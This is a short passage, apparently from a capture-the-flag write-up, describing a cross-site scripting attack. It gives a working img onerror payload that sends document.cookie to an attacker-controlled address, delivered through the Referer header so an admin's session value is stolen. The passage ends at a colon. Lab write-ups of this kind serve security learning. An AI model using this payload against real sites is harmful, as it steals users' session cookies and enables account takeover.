 <img src=x onerror=this.src="http://10.10.14.39/?c="+document.cookie>Replacing the (for example) Referer header with this payload, and leaving a payload in the form data that will trigger a “Hacking Attempt Detected” message (like <img>), returns the value of is_admin as a parameter to the local web server: